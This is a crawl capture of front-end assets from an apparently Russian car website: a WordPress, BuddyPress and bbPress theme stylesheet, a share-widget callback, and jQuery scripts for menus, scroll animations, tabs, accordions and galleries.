    color: #fff;
    background: #232323;
    box-shadow: inset 0 30px 0rgba(255, 255, 255, 0.01), inset 0 -1px 0 rgba(255, 255, 255, 0.05), 0 2px 5px rgba(0, 0, 0, 0.2)
}
.dat-menu-list.dat-submenu > ul li.dat-has-sub:after {
    content: '+'
}
@media screen and (max-width: 600px) {
    .dat-menu-top-header {
        display: block !important
    }
    .dat-menu-wrapper.dat-menu-padding {
        padding-top: 60px !important
    }
}
.header-weather .weather-icon {
    display: block;
    float: left;
    margin-right: 20px
}
.header-weather .small-title {
    display: block;
    margin-left: 84px;
    font-weight: bold;
    font-size: 11px;
    margin-top: 4px;
    margin-bottom: 3px
}
.header-weather strong {
    display: block;
    margin-left: 84px;
    font-weight: bold;
    font-size: 17px;
    margin-top: auto;
    margin-bottom: 5px;
    font-family: 'Titillium Web', sans-serif
}
.header-weather .default-title {
    display: block;
    margin-left: 84px;
    font-weight: bold;
    font-size: 13px
}
.header-weather {
    display: table-cell;
    vertical-align: middle;
    width: 20%;
    padding-left: 20px;
    text-align: left;
    color: #bbbbbb
}
.item.effect-duke {
    position: relative;
    width: 274px;
    height: auto;
    overflow: hidden;
    background: #3085a3;
    text-align: center;
    cursor: pointer
}
.item.effect-duke img {
    position: relative;
    display: block;
    max-width: 100%;
    opacity: 0.8
}
.item.effect-duke .caption-text {
    padding: 1em;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    text-transform: uppercase;
    font-size: 1em;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}
.item.effect-duke h2 {
    word-spacing: -0.15em;
    font-weight: 300
}
.item.effect-duke p {
    letter-spacing: 1px;
    font-size: 68.5%
}
.item.effect-duke .caption-text,
.item.effect-duke .caption-text > a {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
.item.effect-duke .caption-text > a {
    z-index: 1000;
    text-indent: 200%;
    white-space: nowrap;
    font-size: 0;
    opacity: 0
}
.item.effect-duke {
    background: -webkit-linear-gradient(-45deg, #28475C 0%, #2F8886 80%);
    background: linear-gradient(-45deg, #28475C 0%, #2F8886 80%)
}
.effect-duke img,
.effect-duke p {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s
}
.effect-duke:hover img {
    opacity: 0.1;
    -webkit-transform: scale3d(1.2, 1.2, 1);
    transform: scale3d(1.2, 1.2, 1)
}
.effect-duke h2 {
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: scale3d(0.8, 0.8, 1);
    transform: scale3d(0.8, 0.8, 1);
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}
.effect-duke p {
    position: absolute;
    bottom: 0;
    left: 0;
    margin: 20px;
    padding: 16px;
    border: 2px solid #fff;
    text-transform: none;
    font-size: 80% !important;
    opacity: 0;
    -webkit-transform: scale3d(0.8, 0.8, 1);
    transform: scale3d(0.8, 0.8, 1);
    -webkit-transform-origin: 50% -100%;
    transform-origin: 50% -100%
}
.effect-duke:hover h2,
.effect-duke:hover p {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1)
}
.image-effect img {
    position: relative;
    display: block;
    max-width: 100%;
    opacity: 0.8
}
.image-effect img,
.image-effect p {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s
}
.image-effect {
    background: -webkit-linear-gradient(-45deg, #34495e 0%, #cc6055 100%);
    background: linear-gradient(-45deg, #34495e 0%, #cc6055 100%)
}
.image-effect:hover img {
    opacity: 0.1;
    -webkit-transform: scale3d(1.2, 1.2, 1);
    transform: scale3d(1.2, 1.2, 1)
}
#searchform input[type=text],
.widget #bbp_search {
    padding: 3px 7px 6px 7px;
    border-radius: 2px;
    border: 1px solid #ccc;
    line-height: 100%
}
.small-sidebar .widget #bbp_search_submit {
    margin-top: 8px;
    display: block
}
.avatar-block .item-avatar {
    display: block;
    float: left;
    width: 50px;
    height: 50px;
    margin-left: 12px;
    margin-bottom: 12px
}
.avatar-block .item-avatar:nth-child(4n+1) {
    clear: both;
    margin-left: 0px
}
.avatar-block:after {
    display: block;
    clear: both;
    content: ''
}
.widget .bbp-login-form input[type=password],
.widget .bbp-login-form input[type=text],
#sidebar .widget #bp-login-widget-form input[type=password],
#sidebar .widget #bp-login-widget-form input[type=text] {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 15px;
    padding: 7px 10px;
    border: 1px solid #ccc;
    border-radius: 2px
}
.widget .bbp-login-form input[type=password],
.widget .bbp-login-form input[type=text] {
    padding: 8px;
    margin-bottom: 5px;
    border: 1px solid #ccc
}
#sidebar .widget #bp-login-widget-form input[type=text] {
    margin-bottom: 5px
}
#sidebar .widget #bp-login-widget-form label {
    display: block;
    margin-bottom: 5px
}
.forgetmenot {
    margin-bottom: 15px
}
.widget dl:after {
    display: block;
    clear: both;
    content: ''
}
.widget dl dd {
    display: block !important;
    width: auto !important;
    padding-bottom: 8px
}
.widget dl dt {
    display: block !important;
    width: auto !important;
    padding-right: 10px;
    float: left !important;
    clear: both;
    padding-bottom: 8px
}
body .widget dl.variantion dd,
body .widget dl.variantion dt {
    padding-bottom: 0px !important;
    margin-bottom: 0px
}
.price del {
    font-size: 80%;
    vertical-align: bottom
}
.widget .bbp-login-form label {
    display: block !important;
    margin-bottom: 5px
}
.widget .bbp-remember-me label {
    display: inline-block !important;
    width: auto !important
}
.widget .bbp-login-links {
    margin-top: 10px;
    line-height: 130%;
    font-size: 12px !important
}
.widget .item-list > li {
    display: block
}
.widget .item-list > li:after {
    display: block;
    clear: both;
    content: ''
}
.widget .item-list > li .item-avatar {
    float: left;
    width: 35px;
    height: 35px
}
.widget .item-list > li .item {
    display: block;
    margin-left: 49px;
    margin-bottom: 20px
}
.widget .item-list > li .item .item-title {
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 4px
}
.widget .item-meta {
    font-size: 14px
}
.widget .item-options {
    display: block;
    background: rgba(0, 0, 0, 0.03) !important;
    font-size: 0;
    padding: 0px !important;
    margin-top: -15px;
    margin-bottom: 10px !important;
    border-bottom: 0px !important
}
.widget .item-options:after {
    display: block;
    clear: both;
    content: ''
}
.widget .item-options a {
    display: block;
    float: left;
    font-size: 13px;
    text-align: center;
    width: 33.33%;
    padding: 15px 0;
    line-height: 120%
}
.widget .item-options a:hover {
    background: rgba(0, 0, 0, 0.05)
}
.widget .item-options a.selected {
    background: rgba(0, 0, 0, 0.04)
}
#buddypress {
    font-size: 14px
}
#buddypress div#message p,
#sitewide-notice p {
    border: 0px;
    font-weight: normal;
    margin-top: 3px;
    text-decoration: none;
    padding: 15px 20px;
    color: #8A6D3B;
    background-color: #fdfaec;
    border-left: 3px solid #FAEBCC
}
#buddypress #item-body .item-list-tabs,
#buddypress > .item-list-tabs,
#buddypress > #item-nav {
    background: rgba(0, 0, 0, 0.03) !important;
    padding: 10px
}
#buddypress #item-nav li {
    text-align: center
}
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span {
    color: #aaa
}
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a {
    padding: 8px 12px
}
#buddypress .activity-list .activity-content .activity-inner p {
    font-size: 14px
}
#buddypress #item-nav #user-activity:before {
    display: block;
    content: '\f021';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px
}
#buddypress form#whats-new-form #whats-new-options select {
    margin-top: 8px
}
#whats-new-post-in-box {
    line-height: 35px
}
#buddypress #item-nav #user-xprofile:before {
    display: block;
    content: '\f007';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px
}
#buddypress #item-nav #user-friends:before {
    display: block;
    content: '\f0c0';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px
}
#buddypress #item-nav #user-groups:before {
    display: block;
    content: '\f115';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px
}
#buddypress #item-nav #user-forums:before {
    display: block;
    content: '\f0e6';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px
}
#buddypress #item-nav #user-notifications:before {
    display: block;
    content: '\f0a1';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px
}
#buddypress #item-nav #user-messages:before {
    display: block;
    content: '\f075';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px
}
#buddypress #item-nav #user-settings:before {
    display: block;
    content: '\f013';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px
}
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a {
    font-size: 13px;
    color: #232323
}
#buddypress div.item-list-tabs ul li.last select {
    border-radius: 2px;
    -moz-border-radius: 2px;
    padding: 3px 5px;
    border: 1px solid #ccc
}
#buddypress div.item-list-tabs#subnav ul li.last {
    margin-top: 0px
}
#activity-filter-select label,
#members-order-select label,
#groups-order-select label,
.activity-filter-select label {
    line-height: 29px !important
}
#buddypress ul.item-list li div.item-title,
#buddypress ul.item-list li h4 {
    font-size: 15px
}
#buddypress #item-header {
    background: rgba(0, 0, 0, 0.054);
    padding: 20px 20px 4px 20px
}
#buddypress div#item-header div#item-meta,
#buddypress span.activity {
    font-size: 100%
}
#item-header-content {
    display: block;
    margin-left: 170px !important;
    float: none !important;
    line-height: 150%
}
#buddypress div.item-list-tabs#subnav {
    margin-bottom: 30px
}
.wpf_wrapper .print_link,
#buddypress a.button,
#buddypress div.activity-meta a {
    padding: 5px 10px;
    line-height: 100%;
    font-size: 13px !important;
    color: #aaa !important;
    font-weight: bold;
    background: #fff !important;
    border: 1px solid #ccc !important;
    box-shadow: none;
    border-radius: 3px;
    -moz-border-radius: 3px
}
.wpf_wrapper .print_link:hover,
#buddypress a.button:hover,
#buddypress div.activity-meta a:hover {
    background: #f0f0f0 !important
}
.activity-header p {
    margin-top: 0px !important
}
#buddypress #activity-stream p {
    margin: 0px !important
}
#buddypress .activity-list .activity-avatar {
    padding-top: 5px
}
.bbp-search-form {
    margin-bottom: 17px
}
#buddypress div.dir-search input[type=text],
.bbp-search-form #bbp_search,
#buddypress input[type=text] {
    padding: 4px 8px;
    background: #fff;
    border-radius: 3px;
    -moz-border-radius: 3px
}
#buddypress ul.item-list li div.item-title span {
    line-height: 130%
}
#buddypress ul.item-list li div.item-title,
#buddypress ul.item-list li h4 {
    margin-bottom: 8px;
    font-weight: bold
}
#buddypress div.pagination {
    background: #f6f6f6
}
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
    border: 1px solid #eaeaea
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
    border-top: 1px solid #eaeaea
}
#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic,
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
    padding: 14px
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
    margin-top: 7px;
    margin-bottom: 0px
}
.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
    font-size: 15px
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
    font-size: 13px;
    color: #aaa
}
.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
    background-color: #F2F7FF !important
}
#bbpress-forums div.bbp-forum-author img.avatar,
#bbpress-forums div.bbp-topic-author img.avatar,
#bbpress-forums div.bbp-reply-author img.avatar {
    margin-bottom: 10px
}
#bbpress-forums div.bbp-topic-content code,
#bbpress-forums div.bbp-reply-content code,
#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
    padding: 15px 20px;
    font-size: 14px
}
div.bbp-reply-header {
    padding: 15px 15px
}
#bbpress-forums div.reply {
    width: auto
}
#buddypress .standard-form label,
#buddypress .standard-form span.label {
    margin-top: 20px;
    margin-bottom: 10px
}
#buddypress table.notification-settings {
    width: 100%
}
#buddypress table.notification-settings tbody tr td {
    background: rgba(0, 0, 0, 0.05)
}
#buddypress table.notification-settings tbody tr:nth-child(odd) td {
    background: rgba(0, 0, 0, 0.02)
}
#buddypress table.notification-settings th {
    padding: 10px 10px;
    background: rgba(0, 0, 0, 0.1)
}
#buddypress table.notification-settings td {
    padding: 10px 10px
}
.bp-login-widget-user-links {
    padding-top: 0px !important;
    line-height: 150%;
    position: absolute;
    top: 50px;
    left: 23%;
    padding: 0px !important;
    border-bottom: 0px !important
}
#buddypress div.messages-options-nav {
    line-height: 24px
}
div.bbp-template-notice.info {
    border: 0px;
    font-weight: normal;
    margin-top: 3px;
    text-decoration: none;
    padding: 6px 20px;
    color: #527085;
    background-color: #f0f8ff;
    border-left: 3px solid #cee1ef;
    border-radius: 0px;
    font-size: 14px
}
div.bbp-template-notice p {
    font-size: 14px;
    line-height: 18px
}
.bp-login-widget-user-avatar {
    padding-bottom: 15px
}
#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
    font-size: 13px;
    font-weight: bold
}
#bbpress-forums div.wp-editor-container {
    border: 1px solid #ccc
}
button.button {
    border: 0px;
    cursor: pointer
}
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
    font-weight: bold
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
    font-size: 14px;
    line-height: 130%
}
#bbpress-forums li .bbp-forum-title {
    font-weight: bold;
    font-size: 15px
}
#buddypress div.dir-search {
    margin: auto 0 -50px 0;
    padding: 10px
}
.hover-effect img {
    width: 100%;
    height: auto
}
.wpf_wrapper {
    display: block;
    margin: 30px 0px;
    padding-bottom: 10px
}
.main-article .hover-effect {
    margin-bottom: 15px
}
.bbp-meta a,
.bbp-meta {
    color: #575757 !important;
    font-size: 100%
}
.bbp-topic-title-meta {
    float: right;
    margin-top: -20px;
    color: #aaa
}
#bbpress-forums div.bbp-forum-content,
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {
    font-size: 13px;
    line-height: 150%
}
.widget > ul > li > div {
    color: #aaa
}
.contact-info .fa-stack {
    position: absolute
}
.the-error-msg {
    display: block;
    text-align: center;
    padding: 30px 0
}
.the-error-msg strong {
    font-size: 40px;
    color: #232323;
    margin-bottom: 20px;
    display: block
}
.the-error-msg p {
    margin-bottom: 15px
}
#bbpress-forums .status-closed,
#bbpress-forums .status-closed a {
    color: #232323
}
.bbp-body .type-topic.status-closed,
.bbp-body .type-topic.status-closed a {
    color: #aaa !important
}
.bbp-header .bbp-reply-author,
.bbp-footer .bbp-reply-author {
    font-size: 13px;
    line-height: 150%
}
#bbpress-forums > #subscription-toggle {
    float: right;
    line-height: 150%
}
div.bbp-breadcrumb {
    margin-bottom: 10px
}
#bbpress-forums,
#bbpress-forums p {
    font-family: Arial, sans-serif !important
}
.bbp-topic-permalink {
    font-size: 14px
}
.sticky .bbp-topic-permalink,
.super-sticky .bbp-topic-permalink {
    font-weight: bold
}
#bbpress-forums div.bbp-forum-content p,
#bbpress-forums div.bbp-topic-content p,
#bbpress-forums div.bbp-reply-content p {
    font-size: 14px
}
#bbpress-forums #bbp-search-form #bbp_search {
    border: 1px solid #ccc;
    line-height: 150%;
    padding: 2px 10px 5px 10px;
    margin-right: 4px
}
#buddypress form#whats-new-form textarea {
    border-radius: 3px;
    border: 1px solid #ccc;
    height: 50px
}
.widget {
    position: relative
}
#sidebar .widget > form,
#sidebar .widget > dl,
.widget > ul {
    padding-top: 2px !important;
    padding-bottom: 20px !important;
    margin-bottom: 20px !important;
    font-size: 14px;
    border-bottom: 1px dotted #ccc
}
.widget > ul li {
    margin-top: 10px;
    line-height: 130%
}
.logout-link {
    padding: 8px 12px !important;
    margin-bottom: 16px !important
}
.screen-reader-text {
    display: none
}
.widget #bbp_search {
    padding-top: 9px;
    padding-bottom: 9px;
    margin-right: 7px
}
.content #wp-calendar {
    width: 100%;
    font-size: 13px
}
.content #wp-calendar caption {
    text-align: center;
    color: #333;
    font-size: 14px;
    padding-bottom: 15px;
    border-bottom: 1px solid #f0f0f0;
    margin-bottom: 15px
}
.content #wp-calendar thead {
    font-size: 13px
}
.content #wp-calendar thead th {
    padding-bottom: 10px
}
.content #wp-calendar tbody {
    color: #aaa
}
.content #wp-calendar tbody td {
    background: #f5f5f5;
    border: 1px solid #DBDBDB;
    text-align: center;
    padding: 8px
}
.content #wp-calendar tbody td:hover {
    background: #E7E7E7
}
.content #wp-calendar tbody .pad {
    background: none
}
.content #wp-calendar tfoot #next {
    text-transform: uppercase;
    text-align: right
}
.content #wp-calendar tfoot #prev {
    text-transform: uppercase;
    padding-top: 10px
}
.content .small-sidebar #wp-calendar tbody td {
    padding: 1px
}
.content .small-sidebar #wp-calendar caption {
    margin-bottom: 0px
}
.column8 > .ot-panel-block .article-block.article-break .item,
.column12 > .ot-panel-block .article-block.article-break .item {
    width: 50%;
    float: left;
    padding-right: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.column12 > .ot-panel-block .article-block.article-break .item.featured {
    padding-right: 0px
}
.column8 > .ot-panel-block .article-block.article-break .item:nth-child(2n+2),
.column12 > .ot-panel-block .article-block.article-break .item:nth-child(2n+2) {
    clear: both
}
.column8 > .ot-panel-block .article-block.article-break:after,
.column12 > .ot-panel-block .article-block.article-break:after {
    display: block;
    content: '';
    clear: both
}
.column8 > .ot-panel-block .article-block.article-break .item.featured,
.column12 > .ot-panel-block .article-block.article-break .item.featured {
    width: 100%;
    float: none
}
.ot-slider .ot-slide,
.slider-items .item {
    display: none !important
}
.ot-slider.owl-loaded .ot-slide,
.slider-items.owl-loaded .item {
    display: block !important
}
.owl-carousel.owl-loaded {
    max-width: 100%
}
textarea,
input[type=password],
input[type=email],
input[type=text] {
    display: inline-block;
    border-radius: 3px;
    text-align: left;
    background: #fff;
    border: 1px solid #d2d5d8;
    padding: 11px 17px;
    font-size: 0.88em;
    color: #3f484f;
    font-family: Arial;
    max-width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.subscribe-form {
    display: block;
    margin: 0 auto;
    width: 70%;
    margin-top: 25px;
    overflow: hidden
}
.subscribe-form input[type=email],
.subscribe-form input[type=text] {
    width: 100%
}
.subscribe-form input[type=submit] {
    margin-top: 7px;
    padding-top: 10px !important;
    padding-bottom: 10px !important
}
.subscribe-form p {
    margin-bottom: 8px
}
.alert-block {
    display: block;
    margin-bottom: 15px;
    padding: 12px 14px;
    background: #c1452d;
    font-size: 0.8em;
    position: relative;
    color: #fff;
    line-height: 150%
}
.alert-block a {
    color: #fff !important
}
.alert-block a.close-alert-block {
    float: right
}
.alert-block strong {
    display: inline-block;
    padding-right: 7px
}
.alert-block.success {
    background: #96C22B
}
.alert-block.loading {
    background: #C7C7C7
}
ul, li, ol {
    margin: 0 0 1rem 1rem;
    list-style: inherit;
    line-height:auto;
}
.top-menu ul, .top-menu ul li,
#main-menu ul,
#main-menu ul li{
    margin: 0;
}
.blog-articles a{
    text-decoration:underline;
}
.rule{
    margin:2rem 0 4rem;
}
.rule h3{
    margin:2rem 0 1rem;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176469925028259
body_size: 396
content:
cb__utl_cb_share_176469925028259('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: http://moi-auto.ru/assets/tpl/js/scripts.js
body_size: 11685
content:
var footer_reach = 0;
var articleFont = 16;

jQuery(window).scroll(function() {

    var mainmenu = jQuery("#main-menu.willfix");

    if (parseInt(mainmenu.attr("rel")) <= Math.abs(parseInt(jQuery(window).scrollTop()))) {
        mainmenu.addClass("isfixed");
    } else {
        mainmenu.removeClass("isfixed");
    }

    if (jQuery(".sidebar-fixed").length) {

        if (parseInt(jQuery("#sidebar").height()) > parseInt(jQuery(".main-content").height())) {
            jQuery(".sidebar-fixed.is-now-fixed").removeClass("is-now-fixed").css("paddingTop", "0px");
            return false;
        }

        var fixedSidebar = jQuery(".sidebar-fixed"),
            additionalPx = (jQuery("#wpadminbar").length > 0) ? 32 : 0;
        if (jQuery(window).scrollTop() + 100 + additionalPx >= fixedSidebar.offset().top) {
            var newtop = parseInt(jQuery(window).scrollTop()) - parseInt(fixedSidebar.offset().top) + 100 + additionalPx,
                v1 = parseInt(fixedSidebar.height()),
                v2 = parseInt(newtop) + parseInt(fixedSidebar.offset().top);

            if (footer_reach - 74 <= (v1 + v2)) {
                // reached end
            } else {
                fixedSidebar.addClass("is-now-fixed").css("paddingTop", newtop + "px");
            }
        } else {
            jQuery(".sidebar-fixed.is-now-fixed").removeClass("is-now-fixed").css("paddingTop", "0px");
        }

    }

});

$(document).ready(function() {
  $('a[data-code]').click(function() {
        var code = $(this).attr('data-code');
        var html = '<div class="popup-rule">' +
            $('#' + code).html() + '</div>';
        $.magnificPopup.open({ items: { src: html }, fixedContentPos: true });
        return false;
    });  
});
jQuery(window).ready(function() {

    
    
    jQuery('.ot-scrollnimate').each(function(i) {
        var bottom_of_object = jQuery(this).offset().top;
        var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height();

        if (bottom_of_window <= bottom_of_object) {
            jQuery(this).children().css("visibility", "hidden");
        } else {
            scrollNimate(jQuery(this));
            jQuery(this).removeClass("ot-scrollnimate");
        }
    });

    jQuery(window).scroll(function() {
        jQuery('.ot-scrollnimate').each(function(i) {
            var bottom_of_object = jQuery(this).offset().top;
            var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height();

            if (bottom_of_window > bottom_of_object) {
                scrollNimate(jQuery(this));
                jQuery(this).removeClass("ot-scrollnimate");
            }
        });
    });


    jQuery(".woocommerce-tabs .tabs a").click(function() {
        var thisel = jQuery(this),
            thisopen = thisel.attr("href").split("#")[1];
        thisel.parent().addClass("active").siblings("li.active").removeClass("active").parent().parent().children(".panel").hide().siblings(".panel#" + thisopen).show();
        return false;
    });




    if (jQuery(".gallery-thumbnail-list").length) {
        myScroll = new IScroll('.gallery-thumbnail-list', {
            scrollbars: true,
            mouseWheel: true,
            interactiveScrollbars: false,
            shrinkScrollbars: 'scale',
            fadeScrollbars: false,
            tap: true
        });
    }



    jQuery("#main-menu.willfix").each(function() {
        var thisel = jQuery(this);
        thisel.wrap("<div class='main-menu-parent'></div>").attr("rel", thisel.offset().top).parent().height(thisel.height());
    });

    jQuery(".alert-box .close-alert, .coloralert .close-alert").click(function() {
        jQuery(this).parent().fadeOut();
        return false;
    });

    jQuery(".category-ordering a").click(function() {
        var thisel = jQuery(this),
            thisdata = thisel.data("trigger-cat"),
            elementanimate = "fadeIn";
        thisel.addClass("active").siblings(".active").removeClass("active");
        if (thisdata == "" || thisdata == "*") {
            thisel.parent().parent().siblings("div").find("[data-self-cat]").removeClass("animated " + elementanimate).css("display", "block");
            thisel.parent().parent().siblings("div").find("[data-self-cat]").addClass("animated " + elementanimate);
        } else {
            thisel.parent().parent().siblings("div").find("[data-self-cat]").each(function() {
                var newel = jQuery(this),
                    arraycats = (!newel.data("self-cat")) ? "*" : newel.data("self-cat").split(" ");

                if (jQuery.inArray(thisdata, arraycats) >= 0) {
                    if (newel.hasClass("category-select-block")) {
                        newel.removeClass("animated " + elementanimate).css("display", "flex").addClass("animated " + elementanimate);
                    } else {
                        newel.removeClass("animated " + elementanimate).css("display", "block").addClass("animated " + elementanimate);
                    }
                } else {
                    newel.css("display", "none");
                }
            });
        }
        return false;
    });

    footer_reach = parseInt(jQuery(".footer").offset().top);
    setTimeout(function() {
        footer_reach = parseInt(jQuery(".footer").offset().top);
    }, 1000);

    jQuery(".ot-widget-gallery .item-footer > a").click(function() {
        var thisel = jQuery(this),
            thiswidth = parseInt(thisel.siblings(".item-thumbnails").width()),
            thisinner = thisel.siblings(".item-thumbnails").children(".item-thumbnails-inner"),
            thissize = Math.ceil(thisinner.children("a").length / 3);

        if (!thisel.parent().data("current-page")) {
            thisel.parent().data("current-page", 0);
        }

        if (thisel.attr("href") == "#galery-right") {
            if (thissize <= parseInt(thisel.parent().data("current-page")) + 1) return false;
            thisel.parent().data("current-page", parseInt(thisel.parent().data("current-page")) + 1);
            thisinner.css("margin-left", "-" + (thisel.parent().data("current-page") * (thiswidth + 6)) + "px");
        } else
        if (thisel.attr("href") == "#galery-left") {
            if (0 > parseInt(thisel.parent().data("current-page")) - 1) return false;
            thisel.parent().data("current-page", parseInt(thisel.parent().data("current-page")) - 1);
            thisinner.css("margin-left", "-" + (thisel.parent().data("current-page") * (thiswidth + 6)) + "px");
        }

        return false;
    });

    jQuery(".ot-widget-gallery .item-footer .item-thumbnails-inner > a").click(function() {
        var thisel = jQuery(this);

        thisel.parent().parent().parent().siblings(".item-header").children("a").css("display", "none").addClass("markforremove").parent().prepend("<a href='" + thisel.data("href") + "' class='animated fadeIn'><img src='" + thisel.attr("href") + "' /></a>").children(".markforremove").remove();
        return false;
    });


    // Accordion blocks
    jQuery(".accordion > div > a").click(function() {
        var thisel = jQuery(this).parent();
        if (thisel.hasClass("active")) {
            thisel.removeClass("active").children("div").animate({
                "height": "toggle",
                "opacity": "toggle",
                "padding-top": "toggle"
            }, 300);
            return false;
        }
        // thisel.siblings("div").removeClass("active");
        thisel.siblings("div").each(function() {
            var tz = jQuery(this);
            if (tz.hasClass("active")) {
                tz.removeClass("active").children("div").animate({
                    "height": "toggle",
                    "opacity": "toggle",
                    "padding-top": "toggle"
                }, 300);
            }
        });
        // thisel.addClass("active");
        thisel.addClass("active").children("div").animate({
            "height": "toggle",
            "opacity": "toggle",
            "padding-top": "toggle"
        }, 300);
        return false;
    });


    // Tabbed blocks
    jQuery(".short-tabs").each(function() {
        var thisel = jQuery(this);
        thisel.children("div").eq(0).addClass("active");
        thisel.children("ul").children("li").eq(0).addClass("active");
    });

    jQuery(".short-tabs > ul > li a").click(function() {
        var thisel = jQuery(this).parent();
        thisel.siblings(".active").removeClass("active");
        thisel.addClass("active");
        thisel.parent().siblings("div.active").removeClass("active");
        thisel.parent().siblings("div").eq(thisel.index()).addClass("active");
        return false;
    });

    jQuery(".lightbox").click(function() {
        jQuery(".lightbox").css('overflow', 'hidden');
        jQuery("body").css('overflow', 'auto');
        jQuery(".lightbox .lightcontent").fadeOut('fast');
        jQuery(".lightbox").fadeOut('slow');
    }).children().click(function(e) {
        return false;
    });


    jQuery(".article-meta-block a.font-meta-down, .article-meta-block a.font-meta-up").click(function() {
        var thisel = jQuery(this);

        if (thisel.hasClass("font-meta-down")) {
            articleFont = (articleFont <= 16) ? 16 : articleFont - 1;
        } else {
            articleFont = (articleFont >= 25) ? 25 : articleFont + 1;
        }
        thisel.siblings(".font-meta-num").html(articleFont).parent().parent().parent().parent().parent().css("font-size", articleFont + "px");
        return false;
    });

    jQuery(".category-review-block .item a .featured-text, .ot-panel-block > div.article-featured-block .item a .featured-text").animate({
        "height": "toggle"
    }, 1);

    jQuery(".category-review-block .item a, .ot-panel-block > div.article-featured-block .item a").mouseenter(function() {
        jQuery(this).find(".featured-text").animate({
            "height": "toggle",
            "paddingTop": "10px"
        }, 450, "swing");
    });

    jQuery(".category-review-block .item a, .ot-panel-block > div.article-featured-block .item a").mouseleave(function() {
        jQuery(this).find(".featured-text").animate({
            "height": "toggle",
            "paddingTop": "0px"
        }, 450, "swing");
    });

});


function lightboxclose() {
    jQuery(".lightbox").css('overflow', 'hidden');
    jQuery(".lightbox .lightcontent").fadeOut('fast');
    jQuery(".lightbox").fadeOut('slow');
    jQuery("body").css('overflow', 'auto');
}

// Animation time of revieling and hiding menu (defaut = 400)
var _datMenuAnim = 400;
// Animation effect for now it is just 1 (defaut = "effect-1")
var _datMenuEffect = "effect-1";
// Submenu dropdown animation (defaut = true)
var _datMenuSublist = true;
// If fixed header is showing (defaut = true)
var _datMenuHeader = true;
// Header Title
var _datMenuHeaderTitle = "Illanion";
// If search is showing in header (defaut = true)
var _datMenuSearch = true;
// Search icon (FontAwesome) in header (defaut = fa-search)
var _datMenuCustomS = "fa-search";
// Menu icon (FontAwesome) in header (defaut = fa-bars)
var _datMenuCustomM = "fa-bars";

function scrollNimate(_element) {

    var datanime = _element.data("animation"),
        uptimeout = 0;

    _element.children().each(function() {
        var coolem = jQuery(this);
        coolem.css("visibility", "hidden").css("opacity", "0");
        setTimeout(function() {
            coolem.css("visibility", "visible").css("opacity", "1").addClass("animated " + datanime);
        }, uptimeout);
        uptimeout = uptimeout + 200;
    });
    _element.removeClass("ot-scrollnimate");
    return false;

}

--- FILE ---
content_type: application/javascript
request_url: http://moi-auto.ru/assets/tpl/js/menu.js
body_size: 5562
content:
var _datMenuAnim = (typeof _datMenuAnim === "undefined") ? 400 : _datMenuAnim;
var _datMenuEffect = (typeof _datMenuEffect === "undefined") ? "effect-1" : _datMenuEffect;
var _datMenuSublist = (typeof _datMenuSublist === "undefined") ? true : _datMenuSublist;
var _datMenuHeader = (typeof _datMenuHeader === "undefined") ? true : _datMenuHeader;
var _datMenuHeaderTitle = (typeof _datMenuHeaderTitle === "undefined") ? 'Solidus' : _datMenuHeaderTitle;
var _datMenuSearch = (typeof _datMenuSearch === "undefined") ? true : _datMenuSearch;
